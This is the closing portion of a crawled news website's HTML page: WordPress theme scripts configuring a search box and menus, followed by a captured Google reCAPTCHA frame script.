<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"522","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"151","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI3MHB4In0=","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","f_sub_elem_font_family":"522","f_sub_elem_font_size":"14","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"700","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#ea2e2e","sub_width":"140","sub_first_left":"-29","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_162';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_breadcrumbs","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_categories_tags","style_general_mobile_horiz_menu"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TbWyKRbIW5NKxCGrymZ3ZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769229675986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>